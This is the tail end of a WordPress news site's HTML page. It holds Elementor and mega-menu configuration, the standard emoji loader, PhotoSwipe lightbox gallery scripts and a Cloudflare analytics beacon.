Exportar","icon":"import-export","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-import-export-kit","keywords":["tools","import export","import","export","kit"]},"version-control":{"title":"Control de versiones","icon":"time-line","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-versions","keywords":["tools","version","control","rollback","beta","elementor"]}},"name":"tools"}}},"connect":[],"event-tracker":{"isUserDataShared":true}};
//# sourceURL=elementor-common-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2" id="elementor-common-js"></script>
<script type="text/javascript" id="elementor-app-loader-js-before">
/* <![CDATA[ */
var elementorAppConfig = {"menu_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","assets_url":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","pages_url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=page","return_url":"https:\/\/nortenews.com.ar\/wp-admin\/","hasPro":false,"admin_url":"https:\/\/nortenews.com.ar\/wp-admin\/","login_url":"https:\/\/nortenews.com.ar\/wp-login.php","base_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2","site-editor":[],"import-export":[],"kit-library":[],"onboarding":[]};
//# sourceURL=elementor-app-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/app-loader.min.js?ver=3.15.2" id="elementor-app-loader-js"></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"5910630b17","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"0px","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=2.1.7" id="wp_megamenu-frontend_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortenews.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortenews.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-mobile {display: inline-block; margin-bottom: 0; width: auto !important; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-tablet {display: inline-block; margin-bottom: 0; width: auto !important; }} @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-desktop {display: inline-block; margin-bottom: 0; width: auto !important; } }</style><div class="pafe-break-point" data-pafe-break-point-md="768" data-pafe-break-point-lg="1025" data-pafe-ajax-url="https://nortenews.com.ar/wp-admin/admin-ajax.php"></div><div class="pswp pafe-lightbox-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">

<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>

<div class="pswp__ui pswp__ui--hidden">

<div class="pswp__top-bar">

<div class="pswp__counter"></div>

<button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button>

<button class="pswp__button pswp__button--share" title="Share"></button>

<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>


<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip">
<!-- <a href="#" class="pswp__share--facebook"></a>
<a href="#" class="pswp__share--twitter"></a>
<a href="#" class="pswp__share--pinterest"></a>
<a href="#" download class="pswp__share--download"></a> -->
</div>
</div>

<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center">
</div>
</div>
</div>

</div>


</div>

<script type="text/javascript">
  !function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});
  jQuery(document).ready(function ($) {

      $('[data-pafe-lightbox-gallery]').each(function () {
          var container = [];
          var bgOpacity = $(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-background-opacity');
          var bgColor = $(this).attr('data-pafe-lightbox-gallery-background-color');
          let $items = $(this).find('.pafe-pswp');
          let shareButtonsArray = [];
          let shareEl = false;

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-facebook')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-tweeter')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-pinterest')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-download-image')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          $items.each(function () {
              let $link = $(this).find('.gallery-item');
              let title = $(this).find('.pafe-lightbox__text').html();
              let detail = {
                  src: $link.attr('data-href'),
                  w: $link.attr('data-width'),
                  h: $link.attr('data-height'),
                  title: title,
              };
              container.push(detail);
          });
          $items.find('.gallery-item').click(function (event) {
              event.preventDefault();
              var $pswp = $('.pswp')[0];
              $('.pswp__bg').css({'background-color': bgColor});
              var options = {
                  index: $items.index(),
                  bgOpacity: bgOpacity,
                  showHideOpacity: true,
                  tapToClose: true,
                  shareEl: shareEl,
                  shareButtons: shareButtonsArray,
                  fullscreenEl: false,
              };
              // Initialize PhotoSwipe
              var gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, container, options);
              gallery.init();
          });
      });

  });
/*    (function() {

    var initPhotoSwipeFromDOM = function(gallerySelector) {

      var parseThumbnailElements = function(el) {
          var thumbElements = el.childNodes,
              numNodes = thumbElements.length,
              items = [],
              el,
              childElements,
              thumbnailEl,
              size,
              item;

          for(var i = 0; i < numNodes; i++) {
              el = thumbElements[i];

              // include only element nodes 
              if(el.nodeType !== 1) {
                continue;
              }

              childElements = el.children;

              size = el.getAttribute('data-size').split('x');

              // create slide object
              item = {
            src: el.getAttribute('data-href'),
            w: parseInt(size[0], 10),
            h: parseInt(size[1], 10),
            author: el.getAttribute('data-author')
              };

              item.el = el; // save link to element for getThumbBoundsFn

              if(childElements.length > 0) {
                item.msrc = childElements[0].getAttribute('src'); // thumbnail url
                if(childElements.length > 1) {
                    item.title = childElements[1].innerHTML; // caption (contents of figure)
                }
              }


          var mediumSrc = el.getAttribute('data-med');
                if(mediumSrc) {
                  size = el.getAttribute('data-med-size').split('x');
                  // "medium-sized" image
                  item.m = {
                      src: mediumSrc,
                      w: parseInt(size[0], 10),
                      h: parseInt(size[1], 10)
                  };
                }
                // original image
                item.o = {
                  src: item.src,
                  w: item.w,
                  h: item.h
                };

              items.push(item);
          }

          return items;
      };

      // find nearest parent element
      var closest = function closest(el, fn) {
          return el && ( fn(el) ? el : closest(el.parentNode, fn) );
      };

      var onThumbnailsClick = function(e) {
          e = e || window.event;
          e.preventDefault ? e.preventDefault() : e.returnValue = false;

          var eTarget = e.target || e.srcElement;

          var clickedListItem = closest(eTarget, function(el) {
              return el.tagName === 'A';
          });

          if(!clickedListItem) {
              return;
          }

          var clickedGallery = clickedListItem.parentNode;

          var childNodes = clickedListItem.parentNode.childNodes,
              numChildNodes = childNodes.length,
              nodeIndex = 0,
              index;

          for (var i = 0; i < numChildNodes; i++) {
              if(childNodes[i].nodeType !== 1) { 
                  continue; 
              }

              if(childNodes[i] === clickedListItem) {
                  index = nodeIndex;
                  break;
              }
              nodeIndex++;
          }

          if(index >= 0) {
              openPhotoSwipe( index, clickedGallery );
          }
          return false;
      };

      var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
          params = {};

          if(hash.length < 5) { // pid=1
              return params;
          }

          var vars = hash.split('&');
          for (var i = 0; i < vars.length; i++) {
              if(!vars[i]) {
                  continue;
              }
              var pair = vars[i].split('=');  
              if(pair.length < 2) {
                  continue;
              }           
              params[pair[0]] = pair[1];
          }

          if(params.gid) {
            params.gid = parseInt(params.gid, 10);
          }

          return params;
      };

      var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
          var pswpElement = document.querySelectorAll('.pswp')[0],
              gallery,
              options,
              items,
              shareButtonsArray = [];

        items = parseThumbnailElements(galleryElement);

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-facebook')=='yes') {
            shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-tweeter')=='yes') {
            shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-pinterest')=='yes') {
            shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-download-image')=='yes') {
            shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          // define options (if needed)
          options = {

              galleryUID: galleryElement.getAttribute('data-pswp-uid'),
              bgOpacity: galleryElement.getAttribute('data-pafe-lightbox-gallery-background-opacity'),
              shareButtons: shareButtonsArray,
              getThumbBoundsFn: function(index) {
                  // See Options->getThumbBoundsFn section of docs for more info
                  var thumbnail = items[index].el.children[0],
                      pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                      rect = thumbnail.getBoundingClientRect(); 

                  return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
              },

              addCaptionHTMLFn: function(item, captionEl, isFake) {
            if(!item.title) {
              captionEl.children[0].innerText = '';
              return false;
            }
            captionEl.children[0].innerHTML = item.title;
            //captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
            return true;
              }
          
          };


          if(fromURL) {
            if(options.galleryPIDs) {
              // parse real index when custom PIDs are used 
              // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
              for(var j = 0; j < items.length; j++) {
                if(items[j].pid == index) {
                  options.index = j;
                  break;
                }
              }
            } else {
              options.index = parseInt(index, 10) - 1;
            }
          } else {
            options.index = parseInt(index, 10);
          }

          // exit if index not found
          if( isNaN(options.index) ) {
            return;
          }



        var radios = document.getElementsByName('gallery-style');
        for (var i = 0, length = radios.length; i < length; i++) {
            if (radios[i].checked) {
                if(radios[i].id == 'radio-all-controls') {

                } else if(radios[i].id == 'radio-minimal-black') {
                  options.mainClass = 'pswp--minimal--dark';
                  options.barsSize = {top:0,bottom:0};
              options.captionEl = false;
              options.fullscreenEl = false;
              options.shareEl = false;
              options.bgOpacity = 0.85;
              options.tapToClose = true;
              options.tapToToggleControls = false;
                }
                break;
            }
        }

          if(disableAnimation) {
              options.showAnimationDuration = 0;
          }

          // Pass data to PhotoSwipe and initialize it
          gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

          // see: http://photoswipe.com/documentation/responsive-images.html
        var realViewportWidth,
            useLargeImages = false,
            firstResize = true,
            imageSrcWillChange;

        gallery.listen('beforeResize', function() {

          var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
          dpiRatio = Math.min(dpiRatio, 2.5);
            realViewportWidth = gallery.viewportSize.x * dpiRatio;


            if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
              if(!useLargeImages) {
                useLargeImages = true;
                  imageSrcWillChange = true;
              }
                
            } else {
              if(useLargeImages) {
                useLargeImages = false;
                  imageSrcWillChange = true;
              }
            }

            if(imageSrcWillChange && !firstResize) {
                gallery.invalidateCurrItems();
            }

            if(firstResize) {
                firstResize = false;
            }

            imageSrcWillChange = false;

        });

        gallery.listen('gettingData', function(index, item) {
            if( useLargeImages ) {
                item.src = item.o.src;
                item.w = item.o.w;
                item.h = item.o.h;
            } else {
                item.src = item.m.src;
                item.w = item.m.w;
                item.h = item.m.h;
            }
        });

          gallery.init();
      };

      // select all gallery elements
      var galleryElements = document.querySelectorAll( gallerySelector );
      for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
      }

      // Parse URL and open gallery if it contains #&pid=3&gid=1
      var hashData = photoswipeParseHash();
      if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
      }
    };

    initPhotoSwipeFromDOM('.pafe-lightbox');
    initPhotoSwipeFromDOM('.pafe-lightbox-gallery .gallery');

  })();*/

  </script><div data-pafe-stripe=""></div><div data-pafe-form-builder-tinymce-upload="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://nortenews.com.ar/wp-content/plugins"></div>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03e3ffbf896745d2b030a10fd92ba512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

